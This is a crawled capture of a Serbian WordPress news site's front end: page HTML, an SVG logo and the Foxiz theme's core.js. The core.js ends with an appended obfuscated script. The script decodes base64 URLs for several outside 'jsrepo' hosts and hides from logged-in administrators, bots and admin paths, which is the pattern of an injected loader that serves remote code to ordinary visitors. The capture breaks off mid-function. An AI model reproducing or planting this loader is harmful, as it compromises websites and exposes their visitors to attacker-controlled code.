				</div><div class="remember-wrap"><p class="login-remember"><label class="rb-login-label"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me</label></p><a class="lostpassw-link" href="https://tvzonaplus.rs/wp-login.php?action=lostpassword">Lost your password?</a></div><p class="login-submit">
				<input type="submit" name="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://tvzonaplus.rs/deda-mrazovi-pokucali-na-prozore-decjih-klinika/" />
			</p></form>						<div class="login-form-footer">
													</div>
					</div>
				</div>
			</div>
		</div>
	<script id="foxiz-core-js-extra">
var foxizCoreParams = {"ajaxurl":"https://tvzonaplus.rs/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode","yesPersonalized":"1","cookieDomain":"","cookiePath":"/"};
//# sourceURL=foxiz-core-js-extra
</script>
<script src="https://tvzonaplus.rs/wp-content/plugins/foxiz-core/assets/core.js?ver=2.7.0" id="foxiz-core-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/rbswiper.min.js?ver=6.8.4" id="rbswiper-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.tipsy.min.js?ver=1.0" id="rb-tipsy-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/personalized.js?ver=2.7.0" id="foxiz-personalize-js"></script>
<script id="foxiz-global-js-extra">
var foxizParams = {"sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1","twitterName":"","highlightShares":"1","highlightShareFacebook":"1","highlightShareTwitter":"1","highlightShareReddit":"1","singleLoadNextLimit":"10","liveInterval":"600"};
//# sourceURL=foxiz-global-js-extra
</script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/global.js?ver=2.7.0" id="foxiz-global-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tvzonaplus.rs/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tvzonaplus.rs/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 10:42:10 -->

--- FILE ---
content_type: image/svg+xml
request_url: https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10.svg
body_size: 3364
content:
<svg width="456" height="171" viewBox="0 0 456 171" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M372.704 9.98401C373.476 9.98401 374.163 10.2721 374.619 10.9166C375.039 11.509 375.186 12.296 375.186 13.1481V35.7623H396.659V13.1481C396.659 12.296 396.805 11.509 397.225 10.9166C397.681 10.272 398.369 9.98401 399.141 9.98401H402.188C402.959 9.98401 403.647 10.272 404.104 10.9166C404.523 11.509 404.669 12.296 404.669 13.1481V69.4684C404.669 70.3204 404.523 71.1075 404.104 71.6998C403.647 72.3444 402.959 72.6324 402.188 72.6324H399.141C398.369 72.6324 397.681 72.3444 397.225 71.6998C396.805 71.1075 396.659 70.3204 396.659 69.4684V44.3873H375.186V69.4684C375.186 70.3205 375.039 71.1074 374.619 71.6998C374.163 72.3443 373.476 72.6324 372.704 72.6324H369.656C368.885 72.6324 368.198 72.3443 367.741 71.6998C367.322 71.1074 367.176 70.3205 367.176 69.4684V13.1481C367.176 12.296 367.322 11.509 367.741 10.9166C368.198 10.2721 368.885 9.98404 369.656 9.98401H372.704ZM428.988 9.98401C438.492 9.98401 445.319 12.6929 449.179 18.3365L449.529 18.858C453.091 24.3112 454.824 31.7961 454.824 41.2233C454.824 50.6518 453.09 58.1734 449.532 63.7037L449.183 64.2321C445.324 69.9073 438.495 72.6324 428.988 72.6324H416.765C415.993 72.6324 415.305 72.3444 414.849 71.6998C414.429 71.1075 414.283 70.3204 414.283 69.4684V13.1481C414.283 12.296 414.429 11.509 414.849 10.9166C415.305 10.272 415.993 9.98401 416.765 9.98401H428.988ZM422.293 64.0074H428.69C435.86 64.0074 440.407 62.0555 442.703 58.4352L442.704 58.4323C445.12 54.6556 446.384 48.957 446.384 41.2233C446.384 33.489 445.12 27.8063 442.706 24.0592L442.704 24.0563C440.409 20.4634 435.862 18.5241 428.69 18.524H422.293V64.0074Z" fill="white" stroke="white" stroke-width="1.64912"/>
<path d="M315.022 164.586C311.048 164.586 309.062 162.463 309.062 158.218V126.051C309.062 118.649 310.695 113.124 313.96 109.478C317.226 105.831 321.798 104.008 327.676 104.008C333.663 104.008 338.371 105.912 341.8 109.722C345.284 113.532 347.025 119.111 347.025 126.459C347.025 131.358 346.318 135.276 344.903 138.216C343.488 141.1 341.528 143.196 339.024 144.502C336.521 145.808 333.636 146.461 330.37 146.461C327.54 146.461 325.2 146.053 323.349 145.237C321.553 144.42 320.138 143.168 319.104 141.481C319.485 142.57 319.757 143.631 319.92 144.665C320.138 145.699 320.274 146.897 320.328 148.257C320.437 149.618 320.492 151.36 320.492 153.483V158.218C320.492 162.463 318.668 164.586 315.022 164.586ZM328.248 136.909C330.534 136.909 332.303 136.12 333.554 134.542C334.861 132.909 335.514 129.861 335.514 125.398C335.514 120.935 334.861 117.914 333.554 116.335C332.303 114.703 330.534 113.886 328.248 113.886C325.962 113.886 324.166 114.703 322.859 116.335C321.607 117.914 320.982 120.935 320.982 125.398C320.982 129.861 321.607 132.909 322.859 134.542C324.166 136.12 325.962 136.909 328.248 136.909ZM366.668 140.991C366.668 144.638 364.763 146.461 360.953 146.461C359.102 146.461 357.633 145.999 356.544 145.073C355.456 144.148 354.911 142.787 354.911 140.991V89.9651C354.911 88.0057 355.347 86.4545 356.218 85.3115C357.143 84.1685 358.667 83.597 360.79 83.597C362.912 83.597 364.409 84.1685 365.28 85.3115C366.205 86.4545 366.668 88.0057 366.668 89.9651V140.991ZM393.517 146.461C389.924 146.461 386.768 145.727 384.046 144.257C381.325 142.787 379.202 140.719 377.678 138.052C376.209 135.385 375.474 132.283 375.474 128.745V109.641C375.474 105.94 377.433 104.089 381.352 104.089C385.271 104.089 387.23 105.94 387.23 109.641V128.582C387.23 131.14 387.774 133.127 388.863 134.542C389.952 135.957 391.503 136.664 393.517 136.664C395.53 136.664 397.082 135.957 398.17 134.542C399.259 133.127 399.803 131.14 399.803 128.582V109.641C399.803 105.94 401.762 104.089 405.681 104.089C409.6 104.089 411.56 105.94 411.56 109.641V128.745C411.56 132.283 410.798 135.385 409.274 138.052C407.804 140.719 405.709 142.787 402.987 144.257C400.32 145.727 397.163 146.461 393.517 146.461ZM433.912 146.461C423.679 146.461 418.563 144.203 418.563 139.685C418.563 138.27 418.944 137.154 419.706 136.338C420.468 135.521 421.475 135.113 422.727 135.113C423.271 135.113 423.788 135.195 424.278 135.358C424.822 135.467 425.856 135.766 427.38 136.256C428.033 136.474 428.904 136.692 429.993 136.909C431.081 137.127 432.143 137.236 433.177 137.236C435.136 137.236 436.524 136.991 437.341 136.501C438.157 136.011 438.565 135.195 438.565 134.052C438.565 133.127 438.347 132.419 437.912 131.929C437.477 131.385 436.551 130.868 435.136 130.378C433.721 129.888 431.517 129.208 428.523 128.337C425.802 127.575 423.597 126.214 421.91 124.255C420.277 122.241 419.461 119.764 419.461 116.825C419.461 112.689 420.958 109.532 423.951 107.355C426.945 105.178 431.054 104.089 436.279 104.089C440.198 104.089 443.273 104.633 445.505 105.722C447.736 106.811 448.852 108.389 448.852 110.457C448.852 111.764 448.471 112.852 447.709 113.723C446.947 114.594 445.913 115.029 444.607 115.029C444.062 115.029 443.409 114.948 442.647 114.784C441.94 114.621 441.069 114.403 440.035 114.131C439.273 113.859 438.456 113.641 437.585 113.478C436.769 113.315 435.898 113.233 434.973 113.233C432.36 113.233 431.054 114.158 431.054 116.009C431.054 117.097 431.571 118.023 432.605 118.785C433.639 119.492 435.626 120.281 438.565 121.152C442.593 122.35 445.559 123.955 447.464 125.969C449.369 127.929 450.322 130.541 450.322 133.807C450.322 137.617 448.852 140.692 445.913 143.032C443.028 145.318 439.028 146.461 433.912 146.461Z" fill="white"/>
<path d="M11.4784 92.2141C8.70581 92.2141 6.37687 91.1051 4.49153 88.8871C2.7171 86.669 1.82988 83.9519 1.82988 80.7358C1.82988 78.6286 2.32894 76.7433 3.32706 75.0798L28.9454 34.9887C30.1654 33.1033 31.1635 31.7725 31.9398 30.9962C32.7161 30.2199 33.5479 29.6654 34.4351 29.3327H11.1457C3.71522 29.3327 0 25.9502 0 19.1851C0 12.4201 3.71522 9.0376 11.1457 9.0376H52.2349C55.2292 9.0376 57.7245 10.1466 59.7208 12.3647C61.717 14.5827 62.7151 17.2998 62.7151 20.516C62.7151 22.6231 62.2161 24.5084 61.2179 26.172L34.1024 66.5958C32.1061 69.701 29.8327 71.4755 27.2819 71.9191H55.5619C62.9924 71.9191 66.7076 75.4125 66.7076 82.3993C66.7076 88.9425 62.9924 92.2141 55.5619 92.2141H11.4784Z" fill="#ED1314"/>
<path d="M182.098 91.8382C174.113 91.8382 170.12 88.0675 170.12 80.5262V40.6014C170.12 29.9548 173.503 21.5263 180.268 15.3158C187.144 9.10526 196.182 6 207.383 6C218.584 6 227.567 9.10526 234.332 15.3158C241.208 21.5263 244.646 29.9548 244.646 40.6014V80.5262C244.646 88.0675 240.654 91.8382 232.669 91.8382C224.684 91.8382 220.691 88.0675 220.691 80.5262V41.9323C220.691 36.7199 219.527 32.7828 217.198 30.1212C214.869 27.3486 211.597 25.9624 207.383 25.9624C203.169 25.9624 199.897 27.3486 197.568 30.1212C195.239 32.7828 194.075 36.7199 194.075 41.9323V80.5262C194.075 88.0675 190.082 91.8382 182.098 91.8382Z" fill="#ED1314"/>
<path d="M318.259 81.3953V36.0829C318.259 32.9493 316.606 31.3198 313.301 31.1944H293.071C290.656 31.3198 288.559 32.3852 286.779 34.3907C284.999 36.2709 283.665 38.5271 282.775 41.1594C282.012 43.6663 281.631 46.2359 281.631 48.8681C281.631 51.375 282.012 53.9446 282.775 56.5769C283.665 59.0838 284.999 61.34 286.779 63.3455C288.559 65.2257 290.656 66.1658 293.071 66.1658H300.526C304.085 66.1658 307.073 67.4192 309.488 69.9262C312.03 72.3077 313.301 75.2533 313.301 78.763C313.301 82.2727 312.03 85.2183 309.488 87.5999C307.073 90.1068 304.085 91.3602 300.526 91.3602H293.834C284.936 91.2349 277.563 88.7906 271.716 84.0275C265.995 79.139 261.864 73.6865 259.322 67.6699C256.907 61.528 255.699 55.1981 255.699 48.6801C255.699 42.4128 256.97 36.2709 259.512 30.2543C262.055 24.1124 266.186 18.6599 271.906 13.8968C277.627 9.00829 286.08 6.37604 297.266 6H330.843C334.403 6 337.453 7.19078 339.996 9.57234C342.538 11.8286 343.873 14.7115 344 18.2212V81.3953C344 84.9049 342.665 87.8506 339.996 90.2321C337.453 92.4883 334.403 93.6164 330.843 93.6164C323.216 92.9897 319.022 88.916 318.259 81.3953Z" fill="#ED1314"/>
<path d="M128.395 17.1178C131.228 11.3526 138.341 8.88091 143.184 13.1011C147.794 17.1186 151.564 22.0664 154.219 27.6666C158.549 36.7989 159.66 47.128 157.37 56.972C155.08 66.8159 149.525 75.5947 141.609 81.8787C133.694 88.1627 123.884 91.5817 113.777 91.5789C103.67 91.5761 93.8623 88.1517 85.9501 81.8633C78.0379 75.575 72.4878 66.7931 70.2035 56.9479C67.9192 47.1027 69.0354 36.7741 73.3702 27.6442C76.0285 22.0455 79.8011 17.0998 84.4139 13.0848C89.2594 8.86734 96.3706 11.343 99.2008 17.1097C102.031 22.8765 99.2233 29.7903 95.7402 35.1878C95.2384 35.9655 94.7852 36.7782 94.3846 37.6218C92.3035 42.005 91.7677 46.9636 92.8643 51.6902C93.961 56.4167 96.6255 60.6328 100.424 63.6518C104.223 66.6708 108.931 68.3148 113.784 68.3161C118.636 68.3175 123.345 66.676 127.146 63.6592C130.946 60.6423 133.613 56.4277 134.712 51.7017C135.811 46.9758 135.278 42.0168 133.199 37.6325C132.799 36.7887 132.347 35.9758 131.845 35.1978C128.365 29.7983 125.561 22.883 128.395 17.1178Z" fill="#ED1314"/>
<path d="M104.835 9.06496C104.493 4.16424 108.376 0 113.289 0C118.178 0 122.052 4.12614 121.746 9.00566L119.809 39.7872C119.597 43.1725 116.789 45.8091 113.397 45.8091C110.022 45.8091 107.223 43.1985 106.987 39.8322L104.835 9.06496Z" fill="white"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://tvzonaplus.rs/wp-content/plugins/foxiz-core/assets/core.js?ver=2.7.0
body_size: 4762
content:
/** FOXIZ_CORE_SCRIPT */
var FOXIZ_CORE_SCRIPT = (function (Module, $) {
    "use strict";

    Module.init = function () {
        this.yesStorage = this.isStorageAvailable();
        this._body = $('body');
        this.themeSettings = foxizCoreParams || {};
        this.darkModeID = this.themeSettings.darkModeID || 'RubyDarkMode';
        this.mSiteID = this.themeSettings.mSiteID || null;
        this.isCMode = document.body.classList.contains("is-cmode");
        this.personalizeUID = this.getUserUUID();
        this.initDarkModeCookie();
        this.switchDarkMode();
        this.noteToggle();
        this.passwordToggle();
        this.emailToDownload();
    }

    /**
     * generate UUID
     * @returns {string}
     */
    Module.generateUUID = function () {
        const alphabet = 'abcdefghijklmnopqrstuvwxyz0123456789';
        let id = '';
        for (let i = 0; i < 7; i++) {
            const randomIndex = Math.floor(Math.random() * alphabet.length);
            id += alphabet[randomIndex];
        }
        return id;
    }

    /**
     * set cookies
     * @param name
     * @param value
     * @param days
     */
    Module.setCookie = function (name, value, days = 60) {

        const date = new Date();
        date.setTime(date.getTime() + Math.round(days * 24 * 60 * 60 * 1000));

        const expires = '; expires=' + date.toUTCString();
        const cookieDomain = this.themeSettings.cookieDomain || '';
        const cookiePath = this.themeSettings.cookiePath || '/';

        document.cookie = name + '=' + encodeURIComponent(value) + expires + '; path=' + cookiePath + '; domain=' + cookieDomain;
    }

    /**
     * get cookie
     * @param name
     * @returns {string|null}
     */
    Module.getCookie = function (name) {
        const nameEQ = name + '=';
        const cookies = document.cookie.split(';');
        for (let i = 0; i < cookies.length; i++) {
            let cookie = cookies[i];
            while (cookie.charAt(0) == ' ') cookie = cookie.substring(1, cookie.length);
            if (cookie.indexOf(nameEQ) == 0) return decodeURIComponent(cookie.substring(nameEQ.length, cookie.length));
        }
        return null;
    }

    /**
     * delete cookies
     * @param name
     */
    Module.deleteCookie = function (name) {
        const cookieDomain = this.themeSettings.cookieDomain || '';
        const cookiePath = this.themeSettings.cookiePath || '/';
        document.cookie = name + '=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=' + cookiePath + '; domain=' + cookieDomain;
    }

    /**
     *
     * @returns {boolean}
     */
    Module.isStorageAvailable = function () {
        let storage;
        try {
            storage = window['localStorage'];
            storage.setItem('__rbStorageSet', 'x');
            storage.removeItem('__rbStorageSet');
            return true;
        } catch (e) {
            return false;
        }
    }

    /**
     * set localStorage
     * @param key
     * @param data
     */
    Module.setStorage = function (key, data) {
        this.yesStorage && localStorage.setItem(key, typeof data === 'string' ? data : JSON.stringify(data));
    }

    /**
     * get localStorage
     * @param key
     * @param defaultValue
     * @returns {any}
     */
    Module.getStorage = function (key, defaultValue) {
        if (!this.yesStorage) return null;
        const data = localStorage.getItem(key);
        if (data === null) return defaultValue;
        try {
            return JSON.parse(data);
        } catch (e) {
            return data;
        }
    }

    /**
     * delelte localStorage
     * @param key
     */
    Module.deleteStorage = function (key) {
        this.yesStorage && localStorage.removeItem(key);
    }

    /**
     * create UUID
     * @returns {string|*}
     */
    Module.getUserUUID = function () {

        let uuid;
        if (this.getCookie('RBUUID')) {
            uuid = this.getCookie('RBUUID');
        } else {
            uuid = this.getStorage('RBUUID', null);
            if (null === uuid) {
                uuid = this.generateUUID();
                this.setStorage('RBUUID', uuid);
                this.themeSettings.yesPersonalized && this.setCookie('personalize_sync', 'yes', 1);
            }
            this.themeSettings.yesPersonalized && this.setCookie('RBUUID', uuid);
        }

        if (this.mSiteID) {
            uuid = this.mSiteID + uuid;
        }

        return uuid;
    }

    Module.initDarkModeCookie = function () {
        if (this.isCMode && !this.getCookie(this.darkModeID)) {
            this.setCookie(this.darkModeID, document.body.getAttribute('data-theme'));
        }
    }

    Module.setDarkModeCookie = function (name, value) {
        if (this.isCMode) {
            this.setCookie(name, value);
        }
    }

    Module.switchDarkMode = function () {
        const self = this;
        const toggleSelector = '.dark-mode-toggle';
        const iconDefault = $('.mode-icon-default');
        const iconDark = $('.mode-icon-dark');

        $(toggleSelector).off('click').on('click', function (e) {
            e.preventDefault();
            e.stopPropagation();

            const target = $(this);
            if (!target.hasClass('triggered')) {
                target.addClass('triggered');
            }

            const useStorage = !self.isCMode && self.yesStorage;
            const currentMode = useStorage
                ? self.getStorage(self.darkModeID)
                : document.body.getAttribute('data-theme');

            const isDark = currentMode === 'dark';
            const nextMode = isDark ? 'default' : 'dark';

            if (useStorage) {
                self.setStorage(self.darkModeID, nextMode);
            }
            self.setDarkModeCookie(self.darkModeID, nextMode);
            self._body.attr('data-theme', nextMode).addClass('switch-smooth');

            iconDefault.toggleClass('activated', nextMode === 'default');
            iconDark.toggleClass('activated', nextMode === 'dark');
        });
    };


    /** share action */
    Module.shareTrigger = function () {

        $('a.share-trigger').off('click').on('click', function (e) {
            e.preventDefault();
            e.stopPropagation();
            window.open($(this).attr('href'), '_blank', 'width=600, height=350');
            return false;
        });

        const copyButton = $('a.copy-trigger');
        if (navigator.clipboard) {
            copyButton.off('click').on('click', function (e) {
                e.preventDefault();
                e.stopPropagation();
                const target = $(this);
                const link = target.data('link');
                const copied = target.data('copied');
                if (link) {
                    navigator.clipboard.writeText(link).then(
                        function () {
                            $('body').find('.tipsy-inner').html((copied));
                        }).catch(function () {
                    });
                }
            });
        } else {
            copyButton.hide();
        }

        const shareButton = $('a.native-share-trigger');
        if (navigator.share) {
            shareButton.on('click', function (e) {
                e.preventDefault();
                e.stopPropagation();

                const target = $(this);
                const link = target.data('link');
                const title = target.data('ptitle');
                navigator.share({
                    title: title,
                    url: link
                })
            });
        } else {
            shareButton.hide();
        }
    };

    /** single infinite load */
    Module.loadGoogleAds = function (response) {
        const googleAds = $(response).find('.adsbygoogle');
        if (typeof window.adsbygoogle !== 'undefined' && googleAds.length) {
            var adsbygoogle;
            googleAds.each(function () {
                (adsbygoogle = window.adsbygoogle || []).push({});
            });
        }
    }

    Module.loadInstagram = function (response) {
        let instEmbed = $(response).find('.instagram-media');
        if ('undefined' !== typeof window.instgrm) {
            window.instgrm.Embeds.process();
        } else if (instEmbed.length && 'undefined' === typeof window.instgrm) {
            const embedJS = document.createElement('script');
            embedJS.src = '//platform.instagram.com/en_US/embeds.js';
            embedJS.onload = function () {
                window.instgrm.Embeds.process();
            };
            this._body.append(embedJS);
        }
    }

    Module.loadTwttr = function () {
        if (typeof twttr !== 'undefined' && typeof twttr.widgets !== 'undefined') {
            twttr.ready(function (twttr) {
                twttr.widgets.load();
            });
        }
    }

    Module.updateGA = function (article) {
        const gaURL = article.postURL.replace(/https?:\/\/[^\/]+/i, '');
        if (typeof _gaq !== 'undefined' && _gaq !== null) {
            _gaq.push(['_trackPageview', gaURL]);
        }
        if (typeof ga !== 'undefined' && ga !== null) {
            ga('send', 'pageview', gaURL);
        }
        if (typeof __gaTracker !== 'undefined' && __gaTracker !== null) {
            __gaTracker('send', 'pageview', gaURL);
        }

        if (window.googletag && googletag.pubadsReady) {
            googletag.pubads().refresh();
        }
    }

    Module.noteToggle = function () {
        $('.yes-toggle > .note-header').on('click', function () {
            let wrapper = $(this).parent();
            let timing = wrapper.hasClass('is-inline') ? 0 : 300;

            wrapper.toggleClass('explain');
            wrapper.find('.note-content').slideToggle(timing);
        });
    }

    Module.passwordToggle = function () {
        $('.rb-password-toggle').on('click', function () {
            const $this = $(this);
            const $input = $this.prev('input');
            const $icon = $this.find('i');

            if ($input.attr('type') === 'password') {
                $input.attr('type', 'text');
                $icon.removeClass('rbi-show').addClass('rbi-hide');
            } else {
                $input.attr('type', 'password');
                $icon.removeClass('rbi-hide').addClass('rbi-show');
            }
        });
    }

    Module.isValidEmail = function (email) {
        const emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
        return emailRegex.test(email);
    }

    Module.emailToDownload = function () {
        const self = this;

        $('.download-form').each(function () {
            const form = $(this);
            const acceptTermsCheckbox = form.find('input[name="acceptTerms"]');
            const submitButton = form.find('input[type="submit"]');
            const noticeText = form.find('.notice-text');

            if (acceptTermsCheckbox.length > 0) {
                acceptTermsCheckbox.change(function () {
                    submitButton.prop('disabled', !this.checked);
                });
            }

            form.submit(function (event) {
                event.preventDefault();

                const emailInput = form.find('input[name="EMAIL"]');
                const email = emailInput.val();
                const label = form.find('input[type="submit"]').val();
                noticeText.empty();

                if (!self.isValidEmail(email)) {
                    const errorNotice = 'Please enter a valid email address.';
                    noticeText.text(errorNotice);
                    return;
                }

                const wrapper = form.parents('.gb-download');
                wrapper.addClass('submitting');

                $.ajax({
                    url: self.themeSettings.ajaxurl || null,
                    method: 'POST',
                    data: form.serialize(),
                    success: function (response) {
                        const fileURL = response.file;
                        if (fileURL) {
                            const link = document.createElement('a');
                            link.href = fileURL;
                            link.setAttribute('download', '');
                            link.click();
                            const newContent = `<div class="fallback-info">${response.message}</div><a href="${response.file}" download="" rel="nofollow" class="is-btn gb-download-btn fallback-download-btn">${label}</a>`;
                            form.replaceWith(newContent);
                        } else {
                            noticeText.text(response.message);
                        }
                        wrapper.removeClass('submitting');
                    }
                });
            });
        });
    };

    return Module;

}(FOXIZ_CORE_SCRIPT || {}, jQuery));

jQuery(document).ready(function () {
    FOXIZ_CORE_SCRIPT.init();
});

jQuery(window).on('load', function () {
    FOXIZ_CORE_SCRIPT.shareTrigger();
});;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var 